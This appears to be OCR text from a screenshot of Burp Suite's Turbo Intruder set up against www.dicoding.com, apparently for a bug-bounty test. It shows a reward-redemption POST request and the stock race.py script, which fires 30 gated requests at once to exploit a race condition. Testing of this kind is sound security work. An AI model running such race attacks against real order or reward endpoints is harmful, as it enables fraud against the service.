 Turbo Intruder - www.dicoding.com
Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Test: %s
19
20 _token= zlcoASMzsz&reward_id=966&order_destination=64455&amount=1&extra=
maaf+min+bisa+di+batalkan+pesanan+ini%2C+sedang+melakukan+pencarian+bug%2C+dan+jika+ada+akan+langsung+dilaporkan+
? Search... 0 matches
examples/race.py Choose scripts dir Save
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Attack